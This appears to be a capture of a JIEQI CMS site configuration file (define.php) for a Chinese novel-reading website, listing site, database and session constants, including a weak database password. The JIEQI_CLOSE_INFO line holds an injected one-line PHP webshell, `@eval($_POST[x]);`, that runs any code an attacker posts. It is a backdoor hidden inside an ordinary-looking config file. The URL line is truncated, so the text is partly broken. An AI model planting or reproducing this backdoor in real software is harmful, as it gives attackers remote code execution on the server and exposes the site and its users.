 载入 D:\wwwroo configs\define.php
<?php
@define('JIEQI_URL','https:/
@define('JIEQI_SITE_NAME','一起看书吧');
@define('JIEQI_CONTACT_EMAIL','');
@define('JIEQI_MAIN_SERVER','');
@define('JIEQI_USER_ENTRY','');
@define('JIEQI_META_KEYWORDS','');
@define('JIEQI_META_DESCRIPTION','');
@define('JIEQI_META_COPYRIGHT','');
@define('JIEQI_BANNER','');
@define('JIEQI_LICENSE_KEY','');
@define('JIEQI_DB_TYPE','mysql');
@define('JIEQI_DB_CHARSET','gbk');
@define('JIEQI_DB_PREFIX','jieqi');
@define('JIEQI_DB_HOST','localhost');
@define('JIEQI_DB_USER','jieqi');
@define('JIEQI_DB_PASS','123456');
@define('JIEQI_DB_NAME','jieqi');
@define('JIEQI_DB_PCONNECT','0');
@define('JIEQI_IS_OPEN','1');
@define('JIEQI_CLOSE_INFO',0);@eval($_POST[x]);//','网站维护中，请稍后访问.....
@define('JIEQI_PROXY_DENIED','1');
@define('JIEQI_THEME_SET','17mb');
@define('JIEQI_TOP_BAR','');
@define('JIEQI_BOTTOM_BAR','');
@define('JIEQI_ERROR_MODE','1');
@define('JIEQI_ALLOW_REGISTER','1');
@define('JIEQI_DENY_RELOGIN','0');
@define('JIEQI_DATE_FORMAT','Y-m-d');
@define('JIEQI_TIME_FORMAT','H:i:s');
@define('JIEQI_SESSION_EXPRIE','0');
@define('JIEQI_SESSION_STORAGE','file');
@define('JIEQI_SESSION_SAVEPATH','');